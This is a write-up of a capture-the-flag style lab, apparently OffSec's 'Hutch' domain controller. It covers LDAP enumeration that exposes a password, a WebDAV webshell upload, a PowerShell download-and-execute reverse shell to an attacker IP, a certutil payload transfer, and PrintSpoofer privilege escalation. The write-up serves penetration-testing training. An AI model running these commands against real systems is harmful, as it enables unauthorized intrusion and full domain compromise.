Environment Setup
export IP=192.168.148.122
Credentials
fmcsorley:CrabSharkJellyfish192
Service Enumeration
nmap -sC -sV -T4 -Pn -p- -oA full_tcp $IP
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE COPY PROPFIND DELETE MOVE PROPPATCH MKCOL LOCK UNLOCK PUT
| http-webdav-scan:
| Server Type: Microsoft-IIS/10.0
| Public Options: OPTIONS, TRACE, GET, HEAD, POST, PROPFIND, PROPPATCH, MKCOL, PUT, DELETE, COPY, MOVE, LOCK, UNLOCK
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, POST, COPY, PROPFIND, DELETE, MOVE, PROPPATCH, MKCOL, LOCK, UNLOCK
| Server Date: Sat, 12 Jul 2025 00:43:32 GMT
|_ WebDAV type: Unknown
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-12 00:42:42Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hutch.offsec0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hutch.offsec0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49834/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HUTCHDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-07-12T00:43:37
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
This looks like a domain controller. We have DNS, an IIS web server, Kerberos, WMI, NetBIOS, LDAP, SMB, and NTP.
Port 53 - DNS
From the nmap output we see this hostname is HUTCHDC, and the domain is hutch.offsec.
I’ll query using dig:
dig any hutch.offsec @$IP
; <<>> DiG 9.20.9-1-Debian <<>> any hutch.offsec @192.168.236.122
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 23990
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;hutch.offsec. IN ANY
;; ANSWER SECTION:
hutch.offsec. 600 IN A 192.168.120.108
hutch.offsec. 3600 IN NS hutchdc.hutch.offsec.
hutch.offsec. 3600 IN SOA hutchdc.hutch.offsec. hostmaster.hutch.offsec. 20 900 600 86400 3600
;; ADDITIONAL SECTION:
hutchdc.hutch.offsec. 3600 IN A 192.168.236.122
;; Query time: 204 msec
;; SERVER: 192.168.236.122#53(192.168.236.122) (TCP)
;; WHEN: Sat Jul 12 15:58:48 PDT 2025
;; MSG SIZE rcvd: 142
I’ll also confirm that we aren’t able to initiate a zone transfer.
dig axfr hutch.offsec @$IP
; <<>> DiG 9.20.9-1-Debian <<>> axfr hutch.offsec @192.168.236.122
;; global options: +cmd
; Transfer failed.
Port 80 - HTTP

Nothing found by brute forcing subdirectories.
Port 389 - LDAP
I’m less familiar with enumerating LDAP so I’ll start with the HackTricks page, which gave me a start with ldapsearch. I was able to use the following command to enumerate more info including some domain users.
ldapsearch -H ldap://$IP:389/ -x -D '' -b 'DC=hutch,DC=offsec'
I grepped this output for “dn:” to gain a list of distinguished names of OUs, groups, and users.
Looking through output and searching through other terms, I found that Freddy McSorley (sAMAccountName fmcsorley) has a password exposed in the description field:
# Freddy McSorley, Users, hutch.offsec
dn: CN=Freddy McSorley,CN=Users,DC=hutch,DC=offsec
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Freddy McSorley
description: Password set to CrabSharkJellyfish192 at user's request.
We should test this against the domain to see if these are still vaId credentials.
I’ll install netexec and run:
netexec ldap $IP -u '' -p ''
(successful, 14 users)
nxc ldap $IP -u 'fmcsorley' -p 'CrabSharkJellyfish192' --users
(successful, 17 users)
I notice that once authenticated, we see a user with sAMAccountName domainadmin.
I’ll try connecting to the WebDAV shares using Cadaver next.
Port 80 - WebDAV
Now armed with domain credentials, we can test the WebDAV share using cadaver. Once again, I’ll refer to HackTricks, but the usage turns out to be quite simple and similar to FTP.

We land in webroot and can use this to upload /usr/share/webshells/aspx/cmdasp.aspx, then visit it in our browser to gain RCE.


Next we’ll want to establish a more robust reverse shell.
Initial Access / Reverse Shell
We can use https://github.com/antonioCoco/ConPtyShell.
Start a listener on our attacking machine
stty raw -echo; (stty size; cat) | nc -lvnp 3001
and serve Invoke-ConPtyShell.ps1
git clone https://github.com/antonioCoco/ConPtyShell.git && cd ConPtyShell && python3 -m http.server 80
python3
On target machine webshell (making sure to replace <LHOST>)
Powershell IEX(IWR http://192.168.45.208:80/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell -RemoteIp 192.168.45.208 -RemotePort 3001 -Rows 24 -Cols 80

Privilege Escalation
whoami /priv
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeMachineAccountPrivilege Add workstations to domain Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeImpersonatePrivilege is enabled, which means we should be able to use PrintSpoofer or a potato exploit depending on the Windows version to gain System.
systeminfo tells us that we’re on Windows Server 2019 Standard, version 10.0.17763 N/A Build 17763.
I’ll download PrintSpoofer to my attacking machine, transfer to the server, and execute it.
Download on target machine from attacking machine
certutil -urlcache -split -f http://192.168.45.208/PrintSpoofer64.exe
Execute on attacking machine to gain System.
.\PrintSpoofer.exe -i -c cmd

The flags are in C:\Users\fmcsorley\Desktop\local.txt and C:\Users\Administrator\Desktop\proof.txt.